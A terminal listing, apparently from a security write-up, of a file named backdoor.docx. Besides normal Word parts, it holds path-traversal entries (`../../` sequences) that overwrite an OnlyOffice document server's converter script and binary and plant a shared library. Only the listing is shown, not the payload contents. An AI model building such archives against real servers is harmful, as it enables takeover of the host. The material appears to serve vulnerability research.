 └> $ unzip -l backdoor.docx
Archive:  backdoor.docx
  Length      Date    Time    Name
---------  ---------- -----   ----
     1312  1980-01-01 00:00   [Content_Types].xml
      590  1980-01-01 00:00   _rels/.rels
     2819  1980-01-01 00:00   word/document.xml
      817  1980-01-01 00:00   word/_rels/document.xml.rels
     8393  1980-01-01 00:00   word/theme/theme1.xml
     3051  1980-01-01 00:00   word/settings.xml
    29455  1980-01-01 00:00   word/styles.xml
      894  1980-01-01 00:00   word/webSettings.xml
     1658  1980-01-01 00:00   word/fontTable.xml
      727  1980-01-01 00:00   docProps/core.xml
      711  1980-01-01 00:00   docProps/app.xml
     1284  2022-01-07 18:02   ../../../../../../../../../../var/www/onlyoffice/documentserver/server/FileConverter/bin/x2t.sh
      506  2022-01-07 18:02   ../../../../../../../../../../var/www/onlyoffice/documentserver/server/FileConverter/bin/libpthread.so.0
 42246784  2022-01-07 18:02   ../../../../../../../../../../var/www/onlyoffice/documentserver/server/FileConverter/bin/x2t.old
---------                     -------